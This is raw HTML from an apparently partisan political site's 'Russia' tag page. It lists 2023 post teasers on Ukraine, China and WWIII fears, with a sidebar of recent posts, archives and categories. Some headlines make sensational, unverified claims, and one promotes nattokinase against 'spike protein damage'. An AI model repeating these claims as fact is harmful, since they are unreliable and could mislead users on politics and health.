srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-03-14T13:04:43-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-03-14T13:04:43-05:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-240913 type-post status-publish format-standard has-post-thumbnail category-china category-russia category-ukraine tag-china tag-russia tag-ukraine">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">1.2k</span></span></div>
				
					<a href="https://welovetrump.com/2023/02/25/china-negotiating-peace-between-russia-ukraine/"
					   title="China Negotiating Peace Between Russia &#038; Ukraine?"  >
						<div class="bb-media-placeholder" style="padding-bottom:61.667%;"><img width="360" height="222" src="https://welovetrump.com/wp-content/uploads/2023/02/Xi_Jinping_BRICS_summit_2015_01-scaled.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/china/" rel="category tag">China</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/russia/" rel="category tag">Russia</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/ukraine/" rel="category tag">Ukraine</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2023/02/25/china-negotiating-peace-between-russia-ukraine/" rel="bookmark"  >China Negotiating Peace Between Russia &#038; Ukraine?</a></h2><p class="entry-summary entry-sub-title">On Friday, China announced a 12-point proposal to end the conflict between Ukraine and Russia. The CCP called for a ceasefire and peace talks, an...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-02-25T16:55:23-06:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-02-25T16:55:23-06:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-240372 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-china tag-russia tag-wwiii">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">1.5k</span></span></div>
				
					<a href="https://welovetrump.com/2023/02/23/watch-bidens-disastrous-foreign-policy-on-display-wwiii-imminent/"
					   title="WATCH: Biden&#8217;s Disastrous Foreign Policy On Display—WWIII Imminent?"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://welovetrump.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-23-at-1.08.43-PM-360x270.png" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-23-at-1.08.43-PM-360x270.png 360w, https://welovetrump.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-23-at-1.08.43-PM-200x150.png 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/uncategorized/" rel="category tag">&nbsp;</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2023/02/23/watch-bidens-disastrous-foreign-policy-on-display-wwiii-imminent/" rel="bookmark"  >WATCH: Biden&#8217;s Disastrous Foreign Policy On Display—WWIII Imminent?</a></h2><p class="entry-summary entry-sub-title">I have said it before and I&#8217;ll say it again: even a child knows not to antagonize neighbors or close pairs. &#8230; The only effect...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/vince/"><img alt='VQ' src='https://welovetrump.com/wp-content/uploads/avatars/207/61606e90ca61a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/207/61606e90bd629-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/vince/">
				<span>VQ</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-02-23T13:04:03-06:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-02-23T13:04:03-06:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-240064 type-post status-publish format-standard has-post-thumbnail category-news category-russia category-ukraine tag-news tag-russia tag-ukraine">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">3.6k</span></span></div>
				
					<a href="https://welovetrump.com/2023/02/20/incoming-false-flag-russia-accuses-european-nation-of-delivering-radioactive-substances-to-ukraine-regime/"
					   title="Incoming False Flag? Russia Accuses European Nation of Delivering &#8220;Radioactive Substances&#8221; to Ukraine Regime"  >
						<div class="bb-media-placeholder" style="padding-bottom:79.882%;"><img width="338" height="270" src="https://welovetrump.com/wp-content/uploads/2023/02/Radioactive-1.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/news/" rel="category tag">News</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/russia/" rel="category tag">Russia</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/ukraine/" rel="category tag">Ukraine</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2023/02/20/incoming-false-flag-russia-accuses-european-nation-of-delivering-radioactive-substances-to-ukraine-regime/" rel="bookmark"  >Incoming False Flag? Russia Accuses European Nation of Delivering &#8220;Radioactive Substances&#8221; to Ukraine Regime</a></h2><p class="entry-summary entry-sub-title">On Sunday, Russia accused Ukraine and its allies of staging a false flag operation on Ukrainian territory. The Kremlin claims Ukraine is planning an incident...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-02-20T18:12:27-06:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-02-20T18:40:47-06:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-239801 type-post status-publish format-standard has-post-thumbnail category-isis category-russia category-ukraine tag-isis tag-russia tag-ukraine">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">4.8k</span></span></div>
				
					<a href="https://welovetrump.com/2023/02/19/ukrainian-soldier-wearing-isis-patch/"
					   title="Ukrainian Soldier Wearing ISIS Patch?!"  >
						<div class="bb-media-placeholder" style="padding-bottom:69.444%;"><img width="360" height="250" src="https://welovetrump.com/wp-content/uploads/2022/08/ukraine-military-scaled.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/isis/" rel="category tag">ISIS</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/russia/" rel="category tag">Russia</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/ukraine/" rel="category tag">Ukraine</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2023/02/19/ukrainian-soldier-wearing-isis-patch/" rel="bookmark"  >Ukrainian Soldier Wearing ISIS Patch?!</a></h2><p class="entry-summary entry-sub-title">Twitter is buzzing with screengrabs and video of a Ukrainian soldier (Kurt, according to his helmet) sporting an ISIS patch. Yes, that’s right. ISIS Why...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/tessh/"><img alt='Tess' src='//www.gravatar.com/avatar/98a27abc9f5fd06e872831a6ecf5b284?s=66&#038;r=pg&#038;d=mm' srcset='//www.gravatar.com/avatar/98a27abc9f5fd06e872831a6ecf5b284?s=66&#038;r=pg&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/tessh/">
				<span>Tess</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-02-19T07:51:43-06:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-02-19T07:51:43-06:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-239676 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-kamala-harris tag-russia tag-wwiii">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">5.5k</span></span></div>
				
					<a href="https://welovetrump.com/2023/02/18/watch-breaking-kamala-harris-pushes-us-one-step-closer-to-wwiii/"
					   title="WATCH BREAKING: Kamala Harris Pushes Us One Step Closer To WWIII"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://welovetrump.com/wp-content/uploads/2021/05/Kamala-Harris-2-360x270.png" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2021/05/Kamala-Harris-2-360x270.png 360w, https://welovetrump.com/wp-content/uploads/2021/05/Kamala-Harris-2-200x150.png 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/uncategorized/" rel="category tag">&nbsp;</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2023/02/18/watch-breaking-kamala-harris-pushes-us-one-step-closer-to-wwiii/" rel="bookmark"  >WATCH BREAKING: Kamala Harris Pushes Us One Step Closer To WWIII</a></h2><p class="entry-summary entry-sub-title">There cannot have been a more irresponsible statement made&#8230; While our brothers and sisters face one of the worst environmental catastrophes in U.S. history, the...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/vince/"><img alt='VQ' src='https://welovetrump.com/wp-content/uploads/avatars/207/61606e90ca61a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/207/61606e90bd629-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/vince/">
				<span>VQ</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-02-18T10:46:11-06:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-02-18T10:46:11-06:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>

									</ul>
										<div class="more-load-button load_more">
		<button id="load-more-button" data-next_url="https://welovetrump.com/tag/russia/page/2/"
		        data-scroll="load_more">
			<i class="bb-icon spinner-pulse"></i>
			<span class="text">Load more</span>
		</button>
	</div>
								</div>
														</div>
					</div>

									</div>
			</div>

			<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form bb-input-addon" action="https://welovetrump.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			   placeholder="Search &hellip;"
			   value="" name="s" />
	</label>
	<button type="submit" class="search-submit"></button>
</form>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
									</li>
											<li>
					<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
									</li>
											<li>
					<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
									</li>
											<li>
					<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
									</li>
											<li>
					<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
									</li>
					</ul>

		</section><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://welovetrump.com/2023/10/'>October 2023</a></li>
	<li><a href='https://welovetrump.com/2023/03/'>March 2023</a></li>
	<li><a href='https://welovetrump.com/2023/02/'>February 2023</a></li>
	<li><a href='https://welovetrump.com/2023/01/'>January 2023</a></li>
	<li><a href='https://welovetrump.com/2022/12/'>December 2022</a></li>
	<li><a href='https://welovetrump.com/2022/11/'>November 2022</a></li>
	<li><a href='https://welovetrump.com/2022/10/'>October 2022</a></li>
	<li><a href='https://welovetrump.com/2022/09/'>September 2022</a></li>
	<li><a href='https://welovetrump.com/2022/08/'>August 2022</a></li>
	<li><a href='https://welovetrump.com/2022/07/'>July 2022</a></li>
	<li><a href='https://welovetrump.com/2022/06/'>June 2022</a></li>
	<li><a href='https://welovetrump.com/2022/05/'>May 2022</a></li>
	<li><a href='https://welovetrump.com/2022/04/'>April 2022</a></li>
	<li><a href='https://welovetrump.com/2022/03/'>March 2022</a></li>
	<li><a href='https://welovetrump.com/2022/02/'>February 2022</a></li>
	<li><a href='https://welovetrump.com/2022/01/'>January 2022</a></li>
	<li><a href='https://welovetrump.com/2021/12/'>December 2021</a></li>
	<li><a href='https://welovetrump.com/2021/11/'>November 2021</a></li>
	<li><a href='https://welovetrump.com/2021/10/'>October 2021</a></li>
	<li><a href='https://welovetrump.com/2021/09/'>September 2021</a></li>
	<li><a href='https://welovetrump.com/2021/08/'>August 2021</a></li>
	<li><a href='https://welovetrump.com/2021/07/'>July 2021</a></li>
	<li><a href='https://welovetrump.com/2021/06/'>June 2021</a></li>
	<li><a href='https://welovetrump.com/2021/05/'>May 2021</a></li>
	<li><a href='https://welovetrump.com/2021/04/'>April 2021</a></li>
	<li><a href='https://welovetrump.com/2021/03/'>March 2021</a></li>
	<li><a href='https://welovetrump.com/2021/02/'>February 2021</a></li>
	<li><a href='https://welovetrump.com/2021/01/'>January 2021</a></li>
	<li><a href='https://welovetrump.com/2020/12/'>December 2020</a></li>
	<li><a href='https://welovetrump.com/2020/11/'>November 2020</a></li>
	<li><a href='https://welovetrump.com/2020/10/'>October 2020</a></li>
	<li><a href='https://welovetrump.com/2020/09/'>September 2020</a></li>
	<li><a href='https://welovetrump.com/2020/08/'>August 2020</a></li>
	<li><a href='https://welovetrump.com/2020/07/'>July 2020</a></li>
	<li><a href='https://welovetrump.com/2020/06/'>June 2020</a></li>
	<li><a href='https://welovetrump.com/2020/05/'>May 2020</a></li>
	<li><a href='https://welovetrump.com/2020/04/'>April 2020</a></li>
	<li><a href='https://welovetrump.com/2020/03/'>March 2020</a></li>
	<li><a href='https://welovetrump.com/2020/02/'>February 2020</a></li>
	<li><a href='https://welovetrump.com/2020/01/'>January 2020</a></li>
	<li><a href='https://welovetrump.com/2019/12/'>December 2019</a></li>
	<li><a href='https://welovetrump.com/2019/11/'>November 2019</a></li>
	<li><a href='https://welovetrump.com/2019/10/'>October 2019</a></li>
	<li><a href='https://welovetrump.com/2019/09/'>September 2019</a></li>
	<li><a href='https://welovetrump.com/2019/08/'>August 2019</a></li>
	<li><a href='https://welovetrump.com/2019/07/'>July 2019</a></li>
	<li><a href='https://welovetrump.com/2019/06/'>June 2019</a></li>
	<li><a href='https://welovetrump.com/2019/05/'>May 2019</a></li>
	<li><a href='https://welovetrump.com/2019/04/'>April 2019</a></li>
	<li><a href='https://welovetrump.com/2019/03/'>March 2019</a></li>
	<li><a href='https://welovetrump.com/2019/02/'>February 2019</a></li>
	<li><a href='https://welovetrump.com/2019/01/'>January 2019</a></li>
	<li><a href='https://welovetrump.com/2018/12/'>December 2018</a></li>
	<li><a href='https://welovetrump.com/2018/11/'>November 2018</a></li>
	<li><a href='https://welovetrump.com/2018/10/'>October 2018</a></li>
	<li><a href='https://welovetrump.com/2018/09/'>September 2018</a></li>
	<li><a href='https://welovetrump.com/2018/08/'>August 2018</a></li>
	<li><a href='https://welovetrump.com/2018/03/'>March 2018</a></li>
	<li><a href='https://welovetrump.com/2018/02/'>February 2018</a></li>
	<li><a href='https://welovetrump.com/2018/01/'>January 2018</a></li>
	<li><a href='https://welovetrump.com/2017/12/'>December 2017</a></li>
	<li><a href='https://welovetrump.com/2017/11/'>November 2017</a></li>
	<li><a href='https://welovetrump.com/2017/10/'>October 2017</a></li>
	<li><a href='https://welovetrump.com/2016/11/'>November 2016</a></li>
	<li><a href='https://welovetrump.com/2016/08/'>August 2016</a></li>
			</ul>

			</section><section id="recent-comments-3" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-4614"><a href="https://welovetrump.com/category/uncategorized/">&nbsp;</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://welovetrump.com/category/2020-news/">2020</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://welovetrump.com/category/2020-election/">2020 Election</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://welovetrump.com/category/9th-circuit/">9th Circuit</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://welovetrump.com/category/adam-schiff/">Adam Schiff</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://welovetrump.com/category/al-sharpton/">Al Sharpton</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://welovetrump.com/category/aoc/">AOC</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://welovetrump.com/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://welovetrump.com/category/barack-obama/">Barack Obama</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://welovetrump.com/category/ben-carson/">Ben Carson</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://welovetrump.com/category/bernie-sanders/">Bernie Sanders</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://welovetrump.com/category/beto-orourke/">Beto O&#039;Rourke</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://welovetrump.com/category/bill-barr/">Bill Barr</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://welovetrump.com/category/bill-clinton/">Bill Clinton</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://welovetrump.com/category/bill-deblasio/">Bill DeBlasio</a>
</li>
	<li class="cat-item cat-item-9584"><a href="https://welovetrump.com/category/bitcoin/">Bitcoin</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://welovetrump.com/category/border-wall/">Border Wall</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://welovetrump.com/category/breaking-news/">Breaking News</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://welovetrump.com/category/campaign/">Campaign</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://welovetrump.com/category/catholics/">Catholics</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://welovetrump.com/category/celebrities/">Celebrities</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://welovetrump.com/category/china/">China</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://welovetrump.com/category/christianity/">Christianity</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://welovetrump.com/category/christians/">Christians</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://welovetrump.com/category/clinton-foundation/">Clinton Foundation</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://welovetrump.com/category/cnn/">CNN</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://welovetrump.com/category/congress/">Congress</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://welovetrump.com/category/corruption/">Corruption</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://welovetrump.com/category/cover-up/">Cover-up</a>
</li>
	<li class="cat-item cat-item-8461"><a href="https://welovetrump.com/category/covid/">COVID</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://welovetrump.com/category/crooked-hillary/">Crooked Hillary</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://welovetrump.com/category/crooked-media/">Crooked Media</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://welovetrump.com/category/deep-state/">Deep State</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://welovetrump.com/category/democrats/">Democrats</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://welovetrump.com/category/donald-trump/">Donald Trump</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://welovetrump.com/category/donald-trump-jr/">Donald Trump Jr.</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://welovetrump.com/category/dr-dave-janda/">Dr. Dave Janda</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://welovetrump.com/category/economy/">economy</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://welovetrump.com/category/election/">Election</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://welovetrump.com/category/elizabeth-warren/">Elizabeth Warren</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://welovetrump.com/category/faith/">Faith</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://welovetrump.com/category/fake-news/">Fake News</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://welovetrump.com/category/fbi/">FBI</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://welovetrump.com/category/fbi-corruption/">FBI Corruption</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://welovetrump.com/category/fisa-abuse/">FISA Abuse</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://welovetrump.com/category/fox-news/">Fox News</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://welovetrump.com/category/funny/">Funny</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://welovetrump.com/category/god/">God</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://welovetrump.com/category/gop/">GOP</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://welovetrump.com/category/heart-warming/">Heart-warming</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://welovetrump.com/category/hillary-clinton/">Hillary Clinton</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://welovetrump.com/category/hollywood/">Hollywood</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://welovetrump.com/category/horowitz/">Horowitz</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://welovetrump.com/category/house-of-representatives/">House of Representatives</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://welovetrump.com/category/hunter-biden/">Hunter Biden</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://welovetrump.com/category/image/">Image</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://welovetrump.com/category/immigration/">Immigration</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://welovetrump.com/category/impeachment/">Impeachment</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://welovetrump.com/category/inspector-general/">Inspector General</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://welovetrump.com/category/iran/">Iran</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://welovetrump.com/category/isis/">ISIS</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://welovetrump.com/category/islam/">Islam</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://welovetrump.com/category/israel/">Israel</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://welovetrump.com/category/ivanka-trump/">Ivanka Trump</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://welovetrump.com/category/jeffrey-epstein/">Jeffrey Epstein</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://welovetrump.com/category/joe-biden/">Joe Biden</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://welovetrump.com/category/judge-jeanine-pirro/">Judge Jeanine Pirro</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://welovetrump.com/category/jussie-smollett/">Jussie Smollett</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://welovetrump.com/category/kamala-harris/">Kamala Harris</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://welovetrump.com/category/laura-ingraham/">Laura Ingraham</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://welovetrump.com/category/lindsey-graham/">Lindsey Graham</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://welovetrump.com/category/maga/">MAGA</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://welovetrump.com/category/maga-hats/">MAGA Hats</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://welovetrump.com/category/maga-rallies/">MAGA Rallies</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://welovetrump.com/category/mark-taylor/">Mark Taylor</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://welovetrump.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://welovetrump.com/category/melania-trump/">Melania Trump</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://welovetrump.com/category/midterms/">Midterms</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://welovetrump.com/category/migrant-caravan/">Migrant Caravan</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://welovetrump.com/category/mike-pence/">Mike Pence</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://welovetrump.com/category/msnbc/">MSNBC</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://welovetrump.com/category/mueller-investigation/">Mueller Investigation</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://welovetrump.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://welovetrump.com/category/nancy-pelosi/">Nancy Pelosi</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://welovetrump.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://welovetrump.com/category/ocasio-cortez/">Ocasio-Cortez</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://welovetrump.com/category/persuasion/">Persuasion</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://welovetrump.com/category/pizza/">Pizza</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://welovetrump.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://welovetrump.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://welovetrump.com/category/polls/">Polls</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://welovetrump.com/category/pope-francis/">Pope Francis</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://welovetrump.com/category/prayer/">Prayer</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://welovetrump.com/category/pro-life/">Pro-Life</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://welovetrump.com/category/prophecy/">Prophecy</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://welovetrump.com/category/rallies/">Rallies</a>
</li>
